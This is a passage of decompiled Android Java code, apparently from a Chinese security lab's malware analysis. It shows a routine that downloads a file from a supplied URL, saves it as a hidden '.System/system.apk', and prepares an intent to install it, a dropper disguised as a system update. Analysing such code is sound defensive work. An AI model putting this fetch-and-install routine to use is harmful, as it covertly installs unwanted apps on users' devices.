 String[] v7 = (String[])arg7;
try {
    HttpURLConnection v7_2 = (HttpURLConnection)new URL(v7[0]).openConnection();
    v7_2.setRequestMethod("GET");
    v7_2.connect();
    int v0 = v7_2.getResponseCode();
    if(v0 == 200) {
        v0_1 = new StringBuilder();
        v0_1.append("file update response code ok ");
        v2 = v7_2.getResponseCode();
    }
    else {
        v0_1 = new StringBuilder();
        v0_1.append("file update response code error ");
        v2 = v7_2.getResponseCode();
    }

    v0_1.append(v2);
    Log.w("Update", v0_1.toString());
    String v0_2 = Environment.getExternalStorageState();
    if(v0_2 == null) {
        v0_3 = new StringBuilder();
        v3 = Environment.getDataDirectory();
    }
    else {
        v0_3 = new StringBuilder();
        v3 = Environment.getExternalStorageDirectory();
    }

    v0_3.append(v3);
    v0_3.append("/.System/");
    String v0_4 = v0_3.toString();
    File v2_1 = new File(v0_4);
    v2_1.mkdirs();
    File v3_1 = new File(v2_1, "system.apk");
    if(v3_1.exists()) {
        v3_1.delete();
    }

    FileOutputStream v2_2 = new FileOutputStream(v3_1);
    InputStream v7_3 = v7_2.getInputStream();
    byte[] v3_2 = new byte[0x400];
    while(true) {
        int v4 = v7_3.read(v3_2);
        if(v4 == -1) {
            break;
        }

        v2_2.write(v3_2, 0, v4);
    }

    v2_2.close();
    v7_3.close();
    Intent v7_4 = new Intent("android.intent.action.VIEW");
    v7_4.setDataAndType(Uri.fromFile(new File(v0_4 + "/system.apk")), "application/vnd.android.package-archive");
    v7_4.setFlags(0x10000000);
暗影安全实验室